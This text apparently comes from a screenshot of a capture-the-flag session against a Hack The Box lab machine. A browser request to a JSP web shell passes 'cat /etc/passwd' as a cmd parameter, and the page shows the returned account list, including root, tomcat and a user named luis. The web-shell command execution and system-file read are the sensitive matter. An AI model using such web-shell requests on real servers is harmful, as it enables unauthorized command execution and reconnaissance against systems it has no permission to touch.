 https://seal.htb/dumbos/index.jsp?cmd=cat+%2Fetc%2Fpasswd
Kali Tools Kali Forums NetHunter OffensiveSecurity | Sig... CyberChef 135, 593 - Pentesting ... GTFO
Run
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997:Apache Tomcat:/:/usr/sbin/nologin
luis:x:1000:1000:,,,:/home/luis:/bin/bash
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin